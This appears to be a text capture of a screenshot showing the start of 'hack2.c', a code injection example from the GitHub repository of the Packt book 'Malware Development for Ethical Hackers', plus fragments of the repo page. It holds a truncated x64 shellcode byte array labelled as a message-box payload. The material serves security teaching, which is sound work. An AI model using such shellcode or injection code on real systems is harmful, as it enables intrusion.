 1 /*
2 * Malware Development for Ethical Hackers
3 * hack2.c
4 * code injection example
5 * created by: @cocomelonc
6 */
7 #include <stdio.h>
8 #include <stdlib.h>
9 #include <string.h>
10 #include <windows.h>
11
12 // payload: messagebox
13 unsigned char payload[] =
14 "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\
15 "\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\
16 "\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\
17 "\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\
18 "\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\
19 "\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\
20 "\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\
21 "\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\
22 "\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\
23 "\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\
24 "\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\
25 "\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\
26 "\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\
27 "\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\
PacktPublishing/Malware-D
https://github.com/PacktPublishing/Malware-Development-for-Eth
120%
C
6
chapter15/02-impact-c... chapter 15: test 2 months ago
chapter16 chapter 01: update hack4.... last month
LICENSE chapter 01: update hack4.... last month
README.md update readme 5 minutes ago
README MIT license
Malware Development for
Ethical Hackers
This is the code repository for
Malware Development for Ethical
Hackers, published by Packt.
Learn how to develop various
types of malware to strengthen
cybersecurity
What is this book
about?
This book covers the following exciting features:
<packt>
Malware Development
for Ethical Hackers
Learn how to develop various types of malware
to strengthen cybersecurity
ZHASSULAN ZHUSSUPOV
runcilr
packt-irfaa
Languages
C 64.5% C++ 34.4%
Python 0.7%
Makefile 0.3% M4 0.1%
PowerShell 0.0%